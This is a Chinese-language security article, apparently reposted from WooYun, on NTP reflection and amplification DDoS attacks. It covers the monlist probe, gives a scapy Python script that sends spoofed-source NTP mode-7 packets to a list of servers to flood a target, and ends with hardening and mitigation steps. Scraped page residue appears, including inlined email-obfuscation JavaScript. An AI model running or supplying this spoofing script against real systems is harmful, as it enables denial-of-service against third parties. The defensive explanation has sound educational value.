# 原文地址:http://drops.wooyun.org/papers/926

## 0x01 一些案例

“It was a very large DDoS targeting a CloudFlare customer,” Matthew Prince, CEO of Cloudflare told SecurityWeek. “We're still gathering the log data to get exact numbers but know it was well over 300Gbps and likely over 400Gbps,” Prince said.

“The method was NTP reflection, which is quickly replacing DNS reflection as the source of the largest attacks,” Prince said.

## 0x02 什么是 NTP

NTP 是网络时间协议（Network Time Protocol）的简称，干嘛用的呢？就是通过网络协议使计算机之前的时间同步化。

## 0x03 NTP 反射和放大攻击

[email protected] ~\$ ntpdc -n -c monlist x.x.x.x | wc -l

602## 0x04 如何利用

``````#!python
#!/usr/bin/env python
# author: [email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */

import sys
from scapy.all import *

def attack(target, ntp_server):
send(IP(dst=ntp_server, src=target)/(UDP(sport=52816)/NTP(version=2, mode=7, stratum=0, poll=3, precision=42)))

if __name__ == "__main__":
if len(sys.argv) != 3:
sys.exit(1)

target = sys.argv
ntp_server_file = sys.argv
for ntp_server in open(ntp_server_file, "r"):
ntp_server = ntp_server.strip()
if ntp_server != "":
attack(target, ntp_server)
``````

## 0x05 如何防御

#### 加固 NTP 服务

``````1. 把 NTP 服务器升级到 4.2.7p26
2. 关闭现在 NTP 服务的 monlist 功能，在ntp.conf配置文件中增加`disable monitor`选项
3. 在网络出口封禁 UDP 123 端口
``````

#### 防御 NTP 反射和放大攻击

``````1. 由于这种攻击的特征比较明显，所以可以通过网络层或者借助运营商实施 ACL 来防御
2. 使用防 DDoS 设备进行清洗
``````